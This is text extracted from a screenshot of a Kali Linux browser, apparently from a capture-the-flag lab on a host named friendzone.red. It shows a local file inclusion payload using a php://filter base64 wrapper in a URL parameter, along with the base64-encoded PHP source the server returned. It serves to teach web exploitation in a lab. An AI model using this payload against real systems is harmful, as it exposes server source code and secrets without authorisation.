 Not secure administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=timestamp
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secur... Exploit-DB GHDB MSFU pent
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCgokdGltZV9maW5hbCA9IHRpbWUoKSArIDM2MDA7CgplY2hvICJGaW5hbCBBY2Nlc3MgdGltZXN0YW1wIGlzICR0aW1lX2ZpbmFsIjsKCgo/Pgo=